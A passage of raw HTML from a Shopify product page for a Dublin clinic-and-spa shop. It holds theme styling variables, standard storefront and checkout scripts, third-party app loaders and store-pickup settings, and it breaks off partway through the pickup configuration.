    --product-custom-label-background: 174, 146, 62;
    --product-custom-label-text-color: 255, 255, 255;
    --product-custom-label-2-background: 243, 229, 182;
    --product-custom-label-2-text-color: 0, 0, 0;
    --product-low-stock-text-color: 222, 42, 42;
    --product-in-stock-text-color: 40, 80, 46;
    --loading-bar-background: 0, 0, 0;

    /* We duplicate some "base" colors as root colors, which is useful to use on drawer elements or popover without. Those should not be overridden to avoid issues */
    --root-heading-color: 0, 40, 63;
    --root-text-color: 0, 0, 0;
    --root-background: 255, 255, 255;
    --root-border-color: 217, 217, 217;
    --root-primary-button-background: 0, 40, 63;
    --root-primary-button-text-color: 255, 255, 255;

    --base-font-size: 16px;
    --heading-font-family: Barlow, sans-serif;
    --heading-font-weight: 500;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --text-font-family: Barlow, sans-serif;
    --text-font-weight: 500;
    --text-font-style: normal;
    --text-font-bold-weight: 600;

    /* Typography (font size) */
    --heading-xxsmall-font-size: 10px;
    --heading-xsmall-font-size: 10px;
    --heading-small-font-size: 11px;
    --heading-large-font-size: 32px;
    --heading-h1-font-size: 32px;
    --heading-h2-font-size: 28px;
    --heading-h3-font-size: 26px;
    --heading-h4-font-size: 22px;
    --heading-h5-font-size: 18px;
    --heading-h6-font-size: 16px;

    /* Control the look and feel of the theme by changing radius of various elements */
    --button-border-radius: 30px;
    --block-border-radius: 8px;
    --block-border-radius-reduced: 4px;
    --color-swatch-border-radius: 100%;

    /* Button size */
    --button-height: 48px;
    --button-small-height: 40px;

    /* Form related */
    --form-input-field-height: 48px;
    --form-input-gap: 16px;
    --form-submit-margin: 24px;

    /* Product listing related variables */
    --product-list-block-spacing: 32px;

    /* Video related */
    --play-button-background: 255, 255, 255;
    --play-button-arrow: 0, 0, 0;

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /* Other */
    --zoom-cursor-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/zoom-cursor.svg?v=45888560290575118051762796878);
    --arrow-right-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/arrow-right.svg?v=157566566373931276461758175554);
    --arrow-left-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/arrow-left.svg?v=92077277241619596581758175553);

    /* Some useful variables that we can reuse in our CSS. Some explanation are needed for some of them:
       - container-max-width-minus-gutters: represents the container max width without the edge gutters
       - container-outer-width: considering the screen width, represent all the space outside the container
       - container-outer-margin: same as container-outer-width but get set to 0 inside a container
       - container-inner-width: the effective space inside the container (minus gutters)
       - grid-column-width: represents the width of a single column of the grid
       - vertical-breather: this is a variable that defines the global "spacing" between sections, and inside the section
                            to create some "breath" and minimum spacing
     */
    --container-max-width: 1600px;
    --container-gutter: 24px;
    --container-max-width-minus-gutters: calc(var(--container-max-width) - (var(--container-gutter)) * 2);
    --container-outer-width: max(calc((100vw - var(--container-max-width-minus-gutters)) / 2), var(--container-gutter));
    --container-outer-margin: var(--container-outer-width);
    --container-inner-width: calc(100vw - var(--container-outer-width) * 2);

    --grid-column-count: 10;
    --grid-gap: 24px;
    --grid-column-width: calc((100vw - var(--container-outer-width) * 2 - var(--grid-gap) * (var(--grid-column-count) - 1)) / var(--grid-column-count));

    --vertical-breather: 48px;
    --vertical-breather-tight: 48px;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;
  }

  @media screen and (min-width: 741px) {
    :root {
      --container-gutter: 40px;
      --grid-column-count: 20;
      --vertical-breather: 64px;
      --vertical-breather-tight: 64px;

      /* Typography (font size) */
      --heading-xsmall-font-size: 11px;
      --heading-small-font-size: 12px;
      --heading-large-font-size: 48px;
      --heading-h1-font-size: 48px;
      --heading-h2-font-size: 36px;
      --heading-h3-font-size: 30px;
      --heading-h4-font-size: 22px;
      --heading-h5-font-size: 18px;
      --heading-h6-font-size: 16px;

      /* Form related */
      --form-input-field-height: 52px;
      --form-submit-margin: 32px;

      /* Button size */
      --button-height: 52px;
      --button-small-height: 44px;
    }
  }

  @media screen and (min-width: 1200px) {
    :root {
      --vertical-breather: 80px;
      --vertical-breather-tight: 64px;
      --product-list-block-spacing: 48px;

      /* Typography */
      --heading-large-font-size: 58px;
      --heading-h1-font-size: 50px;
      --heading-h2-font-size: 44px;
      --heading-h3-font-size: 32px;
      --heading-h4-font-size: 26px;
      --heading-h5-font-size: 22px;
      --heading-h6-font-size: 16px;
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --vertical-breather: 90px;
      --vertical-breather-tight: 64px;
    }
  }
</style>
     <script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      direction: "ltr",
      pageType: "product",
      cartCount: 0,
      moneyFormat: "\u0026euro;{{amount}}",
      moneyWithCurrencyFormat: "\u0026euro;{{amount}} EUR",
      showVendor: true,
      discountMode: "percentage",
      currencyCodeEnabled: true,
      cartType: "drawer",
      cartCurrency: "EUR",
      mobileZoomFactor: 2.5
    },

    routes: {
      host: "southwilliamspa.com",
      rootUrl: "\/",
      rootUrlWithoutSlash: '',
      cartUrl: "\/cart",
      cartAddUrl: "\/cart\/add",
      cartChangeUrl: "\/cart\/change",
      searchUrl: "\/search",
      predictiveSearchUrl: "\/search\/suggest",
      productRecommendationsUrl: "\/recommendations\/products"
    },

    strings: {
      accessibilityDelete: "Delete",
      accessibilityClose: "Close",
      collectionSoldOut: "Sold out",
      collectionDiscount: "Save @savings@",
      productSalePrice: "Sale price",
      productRegularPrice: "Regular price",
      productFormUnavailable: "Unavailable",
      productFormSoldOut: "Sold out",
      productFormPreOrder: "Pre-order",
      productFormAddToCart: "Add to cart",
      searchNoResults: "No results could be found.",
      searchNewSearch: "New search",
      searchProducts: "Products",
      searchArticles: "Journal",
      searchPages: "Pages",
      searchCollections: "Collections",
      cartViewCart: "View cart",
      cartItemAdded: "Item added to your cart!",
      cartItemAddedShort: "Added to your cart!",
      cartAddOrderNote: "Add order note",
      cartEditOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    libs: {
      flickity: "\/\/southwilliamspa.com\/cdn\/shop\/t\/41\/assets\/flickity.js?v=176646718982628074891758175444",
      photoswipe: "\/\/southwilliamspa.com\/cdn\/shop\/t\/41\/assets\/photoswipe.js?v=132268647426145925301758175503",
      qrCode: "\/\/southwilliamspa.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/vendor\/qrcode-3f2b403b.js"
    },

    breakpoints: {
      phone: 'screen and (max-width: 740px)',
      tablet: 'screen and (min-width: 741px) and (max-width: 999px)',
      tabletAndUp: 'screen and (min-width: 741px)',
      pocket: 'screen and (max-width: 999px)',
      lap: 'screen and (min-width: 1000px) and (max-width: 1199px)',
      lapAndUp: 'screen and (min-width: 1000px)',
      desktop: 'screen and (min-width: 1200px)',
      wide: 'screen and (min-width: 1400px)'
    }
  };

  window.addEventListener('pageshow', async () => {
    const cartContent = await (await fetch(`${window.themeVariables.routes.cartUrl}.js`, {cache: 'reload'})).json();
    document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {detail: {cart: cartContent}}));
  });

  if ('noModule' in HTMLScriptElement.prototype) {
    // Old browsers (like IE) that does not support module will be considered as if not executing JS at all
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    requestAnimationFrame(() => {
      const viewportHeight = (window.visualViewport ? window.visualViewport.height : document.documentElement.clientHeight);
      document.documentElement.style.setProperty('--window-height',viewportHeight + 'px');
    });
  }// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const items = JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]');

      // We check if the current product already exists, and if it does not, we add it at the start
      if (!items.includes(6622129946779)) {
        items.unshift(6622129946779);
      }

      localStorage.setItem('theme:recently-viewed-products', JSON.stringify(items.slice(0, 20)));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link rel="stylesheet" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.css?v=135969354411978388771758178219">

    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/vendor.js?v=31715688253868339281758175509" defer></script>
    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/theme.js?v=100583677007587302941758175508" defer></script>
    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/custom.js?v=167639537848865775061758175443" defer></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ZOX5cl2D7DY_8onvxP_ApkKxaO7zMXasT8ubjZmJ-F4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3006785/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="452834be2c90cd3aba63401588f74e01">
<meta id="in-context-paypal-metadata" data-shop-id="3006785" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link href="https://southwilliamclinic.com/products/dmk-hydra-louffa-240ml">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-IE&shop_id=3006785" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":3006785,"countryCode":"IE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/3006785","merchantName":"South William Clinic","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"South William Clinic","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"452834be2c90cd3aba63401588f74e01","betas":["rich-media-storefront-analytics"],"domain":"southwilliamspa.com","predictiveSearch":true,"shopId":3006785,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shopsolar.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "IE";
Shopify.theme = {"name":"SureCust Devjour | Focal South William Clinic","id":187935195466,"schema_name":"Focal","schema_version":"10.0.0","theme_store_id":714,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "southwilliamspa.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=shopsolar.myshopify.com\u0026external-type=shopify\u0026shop=shopsolar.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=shopsolar.myshopify.com\u0026external-type=shopify\u0026shop=shopsolar.myshopify.com","https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=W7C6BBLVUBC25J4WO5MKD6\u0026adroll_pix_id=CC6FK5AHLRFRHJ33T6TW5Q\u0026shop=shopsolar.myshopify.com","https:\/\/shopify-pickup-app.herokuapp.com\/js\/storepickup.js?shop=shopsolar.myshopify.com","https:\/\/shopifycdn.aaawebstore.com\/formbuilder\/appfiles\/aaa_form_builder_script_minify_v1.js?shop=shopsolar.myshopify.com","https:\/\/tabs.stationmade.com\/registered-scripts\/tabs-by-station.js?shop=shopsolar.myshopify.com","https:\/\/cdn1.stamped.io\/files\/widget.min.js?shop=shopsolar.myshopify.com","\/\/code.tidio.co\/scdpjioalufrflmzpedas1qk3q9ryo7w.js?shop=shopsolar.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=shopsolar.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=shopsolar.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiIwOVR5dnNRaVpVSW0xU0pRIiwicyI6ImJhcmNvZGUifQ==\u0026shop=shopsolar.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/shopsolar.myshopify.com.js?settings=1686325738265\u0026shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/av-northern-apps.com\/js\/agecheckerplus_mG35tH2eGxRu7PQW.js?shop=shopsolar.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/3591cf630caffc163fa1ac87e82bfea4\/featured-slider-35eb460fa8c7439c19ede1901ffc41f3.js?shop=shopsolar.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/3591cf630caffc163fa1ac87e82bfea4\/brand-page-7bbe7c8eca4dff40a67179230b242025.js?shop=shopsolar.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-7753c430683fea66b63b5ec3cc9e28d1.js?shop=shopsolar.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SpQrx8\u0026shop=shopsolar.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SpQrx8\u0026shop=shopsolar.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=shopsolar.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=shopsolar.myshopify.com","https:\/\/widgetic.com\/sdk\/sdk.js?shop=shopsolar.myshopify.com","https:\/\/cdn.withgifted.com\/gftd-script.js?shop=shopsolar.myshopify.com","https:\/\/cdn.jsdelivr.net\/gh\/ArhamWebWorks\/quizify-cdn@latest\/shortcode-loader.js?shop=shopsolar.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=shopsolar.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=shopsolar.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3006785,"offset":0,"reqid":"b9fbf39d-e9c1-4a26-8579-ee96c0942bf5-1769289271","pageurl":"southwilliamspa.com\/products\/dmk-hydra-louffa-240ml","u":"699ca23be2ec","p":"product","rtyp":"product","rid":6622129946779};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//southwilliamspa.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//southwilliamspa.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://southwilliamspa.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://southwilliamspa.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  




    
<!-- CreativeR Store Pickup -->
<!-- v1.4.0 -->
<!-- DO NOT EDIT THIS FILE. ANY CHANGES WILL BE OVERWRITTEN -->
<script type="text/javascript">
    let storePickupButtonText = 'Pick Up In Store';
    var storePickupSettings = {"moneyFormat":"&euro;","max_days":"0","min_days":"3","name":true,"phone":true,"email":true,"date_enabled":true,"mandatory_collections":[],"exclude_collections":[],"exclude_products":[],"blackoutDates":"","enableBlackoutDates":false,"cart_version":"v1_3","disabled":false,"message":"","button_text":"Store Collection","discount":"","styling":"style1","extra_input_1":"","extra_input_2":"","extra_input_3":"","tagWithPickupDate":false,"tagWithPickupTime":false,"tagWithPickupLocation":true,"same_day_pickup":false,"stores_on_top":true,"above_weight":"","checkoutStoreName":null,"replaceCustomerName":null,"overwriteLocale":true,"locationsInASelect":true,"saveOnChange":false,"shippingEnabled":true,"pickupEnabled":true};
    
    var stores =  [{"storeID":2221,"name":"South William Clinic  Spa","company":"South William Clinic & Spa","street":"48 South William Street","city":"Dublin 2","country":"Ireland","zip":"D02T212","province":"Dublin","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"","allowTimeCutOff":false,"allowDisplayMoreInformation":false,"moreInformation":"","maxOrdersPerTimeSlot":"","timeSlotFrequency":"30","pickupDays":["2","3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}}},{"lat":null,"long":null,"otherInfo":null,"phone":null,"storeID":5158,"name":"South William Clinic Terenure","company":"","street":"17 Terenure Place, Dublin 6W","city":"Dublin","country":"Ireland","zip":"D6WX398","province":"Dublin","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"5","allowTimeCutOff":true,"allowDisplayMoreInformation":true,"moreInformation":"Please Note that to collect orders from our South William Clinic Terenure branch there is a minimum time of 5 days after placing the 